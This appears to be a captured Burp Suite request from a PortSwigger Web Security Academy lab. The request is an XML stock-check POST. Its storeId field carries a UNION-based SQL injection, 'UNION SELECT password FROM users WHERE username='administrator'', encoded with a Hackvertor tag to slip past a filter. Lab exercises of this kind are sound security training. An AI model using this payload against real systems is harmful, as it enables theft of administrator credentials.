 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a6900f8042608e681437abf00470034.web-security-academy.net
3 Cookie: session=RAYWv8Hc97jDmQiXT9wEICVS2Xv07VRG
4 Content-Length: 202
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.8
13 Origin: https://0a6900f8042608e681437abf00470034.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a6900f8042608e681437abf00470034.web-security-academy.net/product?productId=
1
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@dec_entities>
2 UNION SELECT password FROM users WHERE username='administrator'
</@dec_entities>
</storeId>
</stockCheck>